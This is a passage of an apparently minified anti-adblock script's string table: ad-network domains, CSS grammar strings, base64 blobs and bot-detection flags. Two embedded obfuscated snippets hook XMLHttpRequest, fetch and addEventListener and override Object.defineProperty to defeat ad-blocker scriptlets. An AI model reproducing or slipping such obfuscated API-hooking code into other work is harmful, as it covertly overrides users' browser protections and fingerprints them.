(","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","none|forwards|backwards|both","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","scanWord","preventDefault","descriptors","pluginsLength","applyRatio","getLastListNode","Notification","Element_className","Apple","CSSStyleDeclaration_setProperty","[AdBlockDetector] page unloaded while checking acceptable ads target ","Token","ins","protect","normal|<percentage>","true|false","text-ad-links","hooked","ybar","x-frame-height","cachedAt","[AdShield API] cmd execution error:","[native code]","adSlot","<counter()>|<counters()>","ad_","sports-illustrated","IFrame","adsdk.microsoft.com","__webdriver_script_fn","<single-animation-fill-mode>#","Selector is expected","cust_params","<number [0,1]>","none|discard-before||discard-after||discard-inner","anymind360.com","baseline|sub|super|<svg-length>","prevUntil","<grid-line> [/ <grid-line>]{0,3}","Element_closest","cqmax","nthChildOf","getContext","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","sp.","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","a3luYg==","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","getElementById","HTMLStyleElement_insertBefore","unset","style","insertAdjacentElement","none|[<number>|<percentage>]{1,3}","div {}","<font-weight-absolute>{1,2}","[AdShield] Error in logMissingPrevScp:","modifier","auto|<integer>{1,3}","dotomi.com","httpEquiv",'<div class="CAN_ad">','iframe[name="',"domain switched","FeatureRange","window.parent.document.domain;","language",".pages.dev","cefsharp","--\x3e","<style-condition>|<style-feature>","skimresources.com","_array","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","reserved1","type","Script","adjacket","Module","elem","ACK_VISIBLE","semicolon-token","<predefined-rgb> [<number>|<percentage>|none]{3}","filename","Element_setAttributeNS","idSubstring","imprnt-cnt","ltr|rtl","cap","getTargeting","sparteo.com","<supports-decl>|<supports-selector-fn>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","adhesion","compact","javascript:","ccgateway.net","ds.uncn.jp","as-extra","larger|smaller","'.' <ident-token>","adUnits","Yml4cXJod245emptNTRvMTJmZTBz","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","isSafari","butt|round|square","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Operator","loader","navigator.webdriver is undefined","dotted|solid|space|<string>","pagead/js/dv3.js","baseURI","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","data:","[CMP Log] Status logged: is_cmp_blocked=","auto|all|none","Function name must be `url`","[<angle>|<side-or-corner>]? , <color-stop-list>","omid_message_method","MSG_ACK_VISIBLE","PerformanceResourceTiming","cky-","#as_domain","slot_element_id","focus","start|center|space-between|space-around","adscale.de","clickio.com","Document_getElementsByTagName","computeSourceURL","offsetAndType","ads-","pipeThrough","<blend-mode>#","bind","edgios","none|<shadow-t>#","https://securepubads.g.doubleclick.net/tag/js/gpt.js","bidsBackHandler","mustIncludeStrings","adContainer"," not an object","Range_createContextualFragment","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","arkadium-aps-tagan.adlightning.com","log( <calc-sum> , <calc-sum>? )","AS-ENCODED-VAL","Integer is expected","<relative-real-selector-list>","[restore-rejections] handleQueued fetch","https://prebid.cootlogix.com/prebid/multi/","scroll","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","walk",'<div class="',"list","campaignId","( <media-condition> )|<media-feature>|<general-enclosed>","Google","c.appier.net","<paint>","creativecdn.com","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","XXX","<number>|left|center|right|leftwards|rightwards",'meta[name="',"responseText","auto|<length>|<percentage>","scale3d( [<number>|<percentage>]#{3} )",'" is expected',"onclick","<'min-block-size'>","clamp( <calc-sum>#{3} )","setTimeout","Terminate - not apply","content","auto|bar|block|underscore","<page-margin-box-type> '{' <declaration-list> '}'","<header","thread-","denied","ad.as.amanad.adtdp.com","pageview_id","; Priority=High","webdriver","String","Lexer matching doesn't applicable for custom properties","<single-animation-timeline>#","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","flux-cdn.com","[from-image||<resolution>]&&snap?","googMsgType","e|pi|infinity|-infinity|NaN","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","navigator.appVersion is undefined","aweber.com","tpc.googlesyndication.com",".setPAAPIConfigForGPT","none|[<svg-length>+]#","sunderlandecho.com","Window_fetch","video","/cgi-bin/PelicanC.dll","y.one.impact-ad.jp","item doesn't belong to list","\\$&","block|inline|run-in",'[class^="div-gpt-ad"]',"entries","<'min-width'>","is_admiral_adwall_rendered","<percentage>|<length>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","CDC","d15kdpgjg3unno.cloudfront.net","getLocation","_blank","privacy-center.org","osano_","!term","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","sp_message_","has","as_console","__webdriver_script_func","reverse","process","html","Number sign is expected","adClosed","bydata.com","none|text|all|-moz-none","<single-animation>#","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","<geometry-box>#","programme.tv","insertData","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","eatIdent","Element_insertAdjacentHTML","blur( <length> )","column","<integer>&&<symbol>",'link[rel="stylesheet"][href*="',"https://tlx.3lift.com/header/auction","set-cookie-parser encountered an error while decoding a cookie with value '","jump-start|jump-end|jump-none|jump-both|start|end","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<masking-mode>#","Exception occurred in hooked function ","auto|optimizeSpeed|crispEdges|geometricPrecision","contents|none","getOwnPropertyNames","Number of function is expected","mediarithmics.com","/filter-fingerprint","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","element","<media-in-parens> [or <media-in-parens>]+","https:","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","httponly","botKind","smartyads.com","repeat|no-repeat|space|round",'meta[name="as-event-handler-added"]',"lax","normal|always","columns","proper.io","kargo.com","<'inset-block-start'>","contentDocument","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","XMLHttpRequest_responseText","nth","consumeFunctionName","{-token","__as_xhr_open_args","ad.360yield-basic.com","shouldPageviewOnUrlChange","adUnitPath","adshield_apply","toLog","out_of_page","lvi","getLocationFromList","readyState","privacymanager.io","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","query","port1","Worker","api.adiostech.com","permission","generated","fansided.com","frameId","navigator","as_domain","counters( <counter-name> , <string> , <counter-style>? )","preload","mediatradecraft.com","auto|none|scrollbar|-ms-autohiding-scrollbar","<simple-selector>#","sdkVersion","HTMLIFrameElement_contentDocument",'[id^="google_dfp_"]',"autobild.de","<'align-self'>|anchor-center","[full-width|proportional-width]","Url or Function is expected","default|menu|tooltip|sheet|none","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","url-token","navigator.connection is undefined","[none|<custom-ident>]#","matchAtrulePrelude","<url>|<string>","head","adnxs.net","Url","find","translateX( <length-percentage> )","<generic>","pub_300x250","/recaptcha/api2/aframe","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","custom","callback","none|<string>+","<length-percentage>{1,2}","domAutomationController","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","decodeUrl","<div","flatMap","delim-token","https://07c225f3.online","HTMLTableRowElement","Node_textContent","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","MSG_SYN","performance_gpt_ad_rendered","amazon-adsystem.com","( <declaration> )","../","name","sequentum","isGecko","d2VneWpwenV4MzhxMmE5dm1pZm90","fraudSensorParams","urlRegex","isEncodedId","presage.io","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","[object Date]","a2Zwdg==","https://fb.css-load.com","Window","ads.nicovideo.jp","pubexchange.com","wpsstaticieplsg.b-cdn.net","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","random","Expected more digits in base 64 VLQ value.","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","insertRule","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","cqh","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"text_ad","abs( <calc-sum> )","_serializeMappings","Unknown feature ","https://securepubads.g.doubleclick.net/gampad/ads","cloudfront.net","cookielaw.org","root","Terminate - not registered in db","escape","charCode","Scope","go.affec.tv",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();','<\/script><script src="',"Terminate - bot detected","isEncodedUrl","cdn.adapex.io","91d63f52","content_ad","merequartz.com","domcontentloaded","img_dggnaogcyx5g7dge2a9x2g7yda9d","setPAAPIConfigForGPT","copyScriptElement","the-ozone-project.com","XMLHttpRequest_open","Terminate - memory limit threshold","simpli.fi","document.documentElement is undefined","before","supports","i|s","window.parent._df.t","substrToCursor","auto|from-font|[under||[left|right]]","getConfig","1nlsdkf","__proto__","quantumdex.io","assign","getAtrule","appendChild","[<compound-selector>? <pseudo-compound-selector>*]!","<feature-value-block>+","<'max-inline-size'>","brave","<'flex-shrink'>","sources","scanString","replaceSync","ping","[left|right]||[top|bottom]","Element_outerHTML","MatchGraph","Click","open","comment-token","[csstree-match] BREAK after ","tokenEnd","Event_stopPropagation","declarators","ot-","__selenium_evaluate","STYLE","Profile is null or undefined","dpcm","[data-ad-name]",'<div class="CAN_content">',"trident","data-ad-width","innovid.com","getCategoryExclusions","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","top","none|blink","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","about:blank","/detect/script-block/script-blocked-checker","navigator.plugins is undefined","max( <calc-sum># )","from","port2","comma","prompt","ad.gt","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<number [1,∞]>","c2shb.pubgw.yahoo.com","<font-weight-absolute>|bolder|lighter","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Window_name","Terminate - non-adblock","//# sourceURL=rtb_adm.js","slotRenderEnded","clearTimeout","mimeTypes","compareByGeneratedPositionsDeflatedNoLine","cachedResultIsInAdIframe","removeItem","adfarm1.adition.com","pubmatic.com","x-frame-width","__as_ready_resolve","__hooked","cssText","getDetections","/cou/api_reco.php","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","start|end|left|right|center|justify|match-parent","nextSibling",'"><\/script>',"memoryLimitThreshold","matchAll","avt","Group","<angle-percentage>{1,2}","includeHosts","<box>|border|text","__webdriverFunc","collect","[<filter-function>|<url>]+","groups","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","_as_prehooked_functions","optidigital.com","<media-in-parens> [and <media-in-parens>]+","reserved2","ads_","Failed to detect bot: botd timeout","HTMLMetaElement_httpEquiv","when","domain","!self","readystatechange","findAllFragments","not_blocking_ads","xyz|xyz-d50|xyz-d65","__lastWatirPrompt","auto|never|always|<absolute-size>|<length>","country","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<image>","getAll","auto|thin|none","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<'column-width'>||<'column-count'>","text-ad","sectionChange","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","s.amazon-adsystem.com","loading","hue-rotate( <angle> )","__as_is_ready_state_change_loading","webkitResolveLocalFileSystemURL","Invalid mapping: ","https://btlr.sharethrough.com/universal/v1","<integer>","catch","<url>|none","<unknown>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","firstCharOffset","compareByGeneratedPositionsDeflated","keepalive","getClickUrl","<'inset'>","` node type definition","numeric-only|allow-keywords","cqi","content-box|border-box","cache_isbot","protectHtml","only","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>"," is blocked",", width: "," | ","querySelector","dimension-token","last_processed_rules_count","timesofindia.indiatimes.com","auto|start|end|center|baseline|stretch","<'caret-color'>||<'caret-shape'>","querySelectorAll","[discretionary-ligatures|no-discretionary-ligatures]","<'top'>{1,4}","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<angle>|<percentage>","cssTargetRegex","leftComparison","ar-yahoo-v1","idx","Unexpected syntax '","freeze","parseCustomProperty","onClickAutoRecovery","eventStatus","protectedHeader","normal|<try-size>","connectad.io","; Priority=Medium","[Bot] bot UA detected, ua=","<'margin-inline'>","<'border-top-style'>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"horizontal|vertical|inline-axis|block-axis|inherit","<url> <decibel>?|none","layer","isVisibleElement","MessageEvent_source","https://","element display none important","nextNonWsCode","smadex.com","inventory_id","luminance|alpha","Element_tagName","marker-mid","HTMLImageElement","petbook-magazine.com","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==",'javascript:window["contents"]',"/analytics?host=","auto|smooth","active","parentNode","https://qa.html-load.com","_ad","event_sample_ratio","match.rundsp.com","</a></span>","Comment","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","cssWideKeywordsSyntax","skipWs","__nightmare","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","adlib","enums","normal|italic|oblique <angle>?","jsHeapSizeLimit","appVersion","Bad value for `","print","yieldlove-ad-serving.net","else","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","syntaxStack","<'block-size'>","content|fixed","sussexexpress.co.uk","abc","<feature-type> '{' <feature-value-declaration-list> '}'","<image>|<color>","map","Unknown type: ","securepubads.g.doubleclick.net","<'margin-block-end'>","adcontainer","<ident-token> : <declaration-value>? ['!' important]?","navigator.productSub is undefined","/bannertext","end","Combinator is expected","hasFocus","getAttributeKeys","onClick","%%%INV_CODE%%%","view( [<axis>||<'view-timeline-inset'>]? )","notificationPermissions","hooked_page","none|<single-transition-property>#",'<html><head><script src="',"gblpids","bnh6bg==","all|<custom-ident>","Not a Declaration node","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","remove","mismatchLength","__sa_","HTMLIFrameElement_src","Identifier is expected but function found","getAttribute","insertAfter","autoRecovery",".source","_file","translate3d( <length-percentage> , <length-percentage> , <length> )","attributionsrc=","normal|auto|<position>","start","/main.html","toSetString","default|none","richaudience.com","pseudo","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","removeAttribute","toString","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<shape-box>|fill-box|stroke-box|view-box","cookie","Element_innerHTML","start prebid request bidsBackHandler for ","<number-percentage>{1,4} fill?","pghub.io","none|<track-list>|<auto-track-list>","isActive","infinityfree.com","min( <calc-sum># )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","env( <custom-ident> , <declaration-value>? )","fmget_targets","[<line-names>|<name-repeat>]+","https://c.amazon-adsystem.com/aax2/apstag.js","HyphenMinus is expected","adv-space","Document_cookie","fo2nsdf",'Identifier "',"silent","agrvt.com","insert","` should not contain a prelude","nullable","isUnregistered","getGPPData",".set","innerHTML","hostname","none|all","cookieless-data.com","ACK_INVISIBLE","svb","ZWhvcg==","confirm","ric","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<'flex-grow'>","gumgum.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","last_bfa_at","languages","1rx.io","cbidsp","bad-string-token","normal|spell-out||digits||[literal-punctuation|no-punctuation]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","marphezis.com","<length>|<percentage>|auto","__as_new_xhr_data","none|in-flow|all","male|female|neutral","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this 